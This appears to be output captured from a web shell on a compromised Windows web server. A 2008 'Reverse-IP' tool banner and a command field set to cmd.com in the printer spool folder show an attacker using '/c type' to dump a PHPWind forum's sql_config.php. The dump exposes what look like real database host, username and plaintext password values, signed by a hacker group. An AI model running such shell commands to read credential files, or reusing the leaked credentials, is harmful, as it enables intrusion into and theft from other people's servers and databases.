 Copyright (C) 2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
CmdPath : c:\windows\system32\spool\PRINTERS\cmd.com
Argument : /c type e:\wwwroot\hackandy\web\data\sql_config.php
Run
<?php
/**
* 数据库相关信息设置
* 具体数值，请联系您的主机商,询问具体的数据库相关信息
*/
// 数据库 主机名 或 IP 地址，如数据库端口不是3306，请在 主机名 或 IP 地
$dbhost = '005.szflw.com';
// 数据库用户名和密码，连接和访问 MySQL 数据库时所需的用户名和密码，不推
$dbuser = 'a1115164313';
$dbpw = '6831504927asd';
// 数据库名，论坛程序所使用的数据库名。
$dbname = 'a1115164313';
// 数据库类型，有效选项有 mysql 和 mysqli，自pwforums v6.3.2起，引入
// 若服务器的配置是 PHP5.1.0或更高版本 和 MySQL4.1.3或更高版本，可以尝
$database = 'mysql';
// 表区分符，用于区分每一套程序的符号
$PW = 'pw_';
// 是否持久连接，暂不支持mysqli
$pconnect = '0';
/**
* Mysql编码设置(常用编码：gbk、big5、utf8、latin1)
* 如果您的论坛出现乱码现象，需要设置此项来修复
* 请不要随意更改此项，否则将可能导致论坛出现乱码现象
*/
$charset = 'gbk';
/**
* 创始人将拥有论坛的所有权限，自pwforums v6.3起支持多重创始人，用户名密码更改方法
* 方法1、将./data/sql_config.php的文件属性设置为777（非NT服务器）或取消只读并将
哈客部落